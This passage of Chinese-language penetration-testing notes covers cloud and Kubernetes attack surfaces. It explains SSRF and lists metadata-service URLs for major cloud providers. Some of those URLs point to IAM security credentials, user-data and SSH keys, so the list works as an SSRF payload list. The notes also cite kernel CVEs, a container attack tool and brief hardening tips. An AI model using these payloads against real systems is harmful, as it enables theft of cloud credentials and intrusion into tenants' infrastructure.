CVE-2016-5195CVE-2020-14386DirtyPipe
注:推荐一款针对容器环境定制的渗透测试工具:https://github.com/cdk-team/CDK
Attack Cloud with SSRF
SSRF (Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造特定 Payload 利用服务端发起请求的一个安全漏洞。SSRF 形成的原因主要为服务端提供了对外发起请求的功能且没有对目标地址做过滤与限制。
随着云原生环境的覆盖,SSRF 漏洞利用不在局限,主要分为传统环境与云环境下的攻击面:
(1)传统环境中,SSRF 主要作用为突破网络边界、攻击内网应用
- 敏感信息获取(e.g: wiki …..)
- 内网信息探测(e.g: host、port …..)
- 内网应用攻击(e.g: redis、strust …..)
(2)云环境中,SSRF 主要作用为攻击云上资产
- 攻击元数据(Metadata, e.g: AK、SK …..)
- 攻击集群引擎(e.g: Kubernetes API、Kubelet API、Docker API …..)
- 攻击集群数据库(e.g: Etcd、Zookeeper、Consul …..)
注:云环境下攻击元数据,针对不同云厂商回环地址如下
## Alibaba Cloud
# https://help.aliyun.com/document_detail/108460.html
http://100.100.100.200/latest/meta-data/
http://100.100.100.200/latest/meta-data/instance-id
http://100.100.100.200/latest/meta-data/image-id


## Tencent Cloud
# https://cloud.tencent.com/document/product/213/4934
http://metadata.tencentyun.com/latest/user-data
http://metadata.tencentyun.com/latest/meta-data/
http://metadata.tencentyun.com/latest/meta-data/instance-id
http://metadata.tencentyun.com/latest/meta-data/placement/zone
http://metadata.tencentyun.com/latest/meta-data/placement/region


## JD CLOUD
# https://docs.jdcloud.com/cn/virtual-machines/instance-metadata
http://169.254.169.254/metadata/latest/
http://169.254.169.254/metadata/latest/attributes/hostname
http://169.254.169.254/metadata/latest/instance-id


## AWS (Amazon)
# from http://docs.aws.amazon.com/AWSEC2/latest/UserGuide/ec2-instance-metadata.html#instancedata-data-categories
http://169.254.169.254/
http://169.254.169.254/latest/user-data
http://169.254.169.254/latest/user-data/iam/security-credentials/[ROLE NAME]
http://169.254.169.254/latest/meta-data/
http://169.254.169.254/latest/meta-data/iam/security-credentials/[ROLE NAME]
http://169.254.169.254/latest/meta-data/ami-id
http://169.254.169.254/latest/meta-data/reservation-id
http://169.254.169.254/latest/meta-data/hostname
http://169.254.169.254/latest/meta-data/public-keys/
http://169.254.169.254/latest/meta-data/public-keys/0/openssh-key
http://169.254.169.254/latest/meta-data/public-keys/[ID]/openssh-key


## Google Cloud
#  https://cloud.google.com/compute/docs/metadata
#  Requires the header "Metadata-Flavor: Google" or "X-Google-Metadata-Request: True"
http://metadata.google.internal/computeMetadata/v1/
http://metadata.google.internal/computeMetadata/v1/instance/hostname
http://metadata.google.internal/computeMetadata/v1/instance/id
http://metadata.google.internal/computeMetadata/v1/project/project-id
http://metadata.google.internal/computeMetadata/v1/instance/disks/?recursive=true
http://metadata.google.internal/computeMetadata/v1beta1/
http://169.254.169.254/computeMetadata/v1/
http://metadata/computeMetadata/v1/


## Digital Ocean
# https://developers.digitalocean.com/documentation/metadata/
http://169.254.169.254/metadata/v1.json
http://169.254.169.254/metadata/v1/
http://169.254.169.254/metadata/v1/id
http://169.254.169.254/metadata/v1/user-data
http://169.254.169.254/metadata/v1/hostname
http://169.254.169.254/metadata/v1/region
http://169.254.169.254/metadata/v1/interfaces/public/0/ipv6/address


## Packetcloud
https://metadata.packet.net/userdata


## Azure (Microsoft)
#  Limited, maybe more exist?
# https://azure.microsoft.com/en-us/blog/what-just-happened-to-my-vm-in-vm-metadata-service/
http://169.254.169.254/metadata/v1/maintenance
# Update Apr 2017, Azure has more support; requires the header "Metadata: true"
# https://docs.microsoft.com/en-us/azure/virtual-machines/windows/instance-metadata-service
http://169.254.169.254/metadata/instance?api-version=<version>
http://169.254.169.254/metadata/instance/network/interface/0/ipv4/ipAddress/0/publicIpAddress?api-version=<version>&format=text
http://169.254.169.254/metadata/instance/compute?api-version=<version>


## OpenStack/RackSpace
http://169.254.169.254/openstack/latest/user_data
http://169.254.169.254/openstack/latest/meta_data.json
http://169.254.169.254/openstack/latest/network_data.json
http://169.254.169.254/openstack/latest/securitykey


## Oracle Cloud
http://192.0.0.192/latest/
http://192.0.0.192/latest/user-data/
http://192.0.0.192/latest/meta-data/
http://192.0.0.192/latest/attributes/
Kubernetes Hardening
Kubernetes API 访问安全加固:https://goteleport.com/blog/kubernetes-api-access-security
- 权限管控(启动、配置、账户等)
- 认证凭据加密存储
- 禁止匿名访问、添加认证
- ……
References
https://kubernetes.feisky.xyz/
https://medium.com/swlh/kubernetes-attack-path-part-1-discovery-initial-access-771365e21b58
https://medium.com/swlh/kubernetes-attack-path-part-2-post-initial-access-1e27aabda36d
https://www.microsoft.com/security/blog/2020/04/02/attack-matrix-kubernetes/
https://www.optiv.com/insights/source-zero/blog/kubernetes-attack-surface